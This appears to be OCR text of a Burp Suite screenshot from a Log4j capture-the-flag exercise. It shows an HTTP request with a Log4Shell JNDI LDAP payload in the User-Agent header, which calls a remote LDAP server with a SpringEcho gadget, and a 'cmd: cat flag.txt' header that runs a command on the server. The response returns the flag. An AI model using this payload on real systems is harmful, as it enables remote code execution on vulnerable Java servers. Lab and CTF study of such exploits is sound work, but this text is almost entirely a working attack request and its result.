 Request
Pretty Raw Hex \n
1 GET /index.html HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:${jndi:ldap:/ 1389/Basic/SpringEcho}
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 cmd:cat flag.txt
10 Connection: close
11
12
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: en-US
4 Date: Thu, 31 Mar 2022 04:34:53 GMT
5 Connection: close
6 Content-Length: 200
7
8 flag{got_it_log4j}
9
10 Congratulations, you got this!
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
? Search...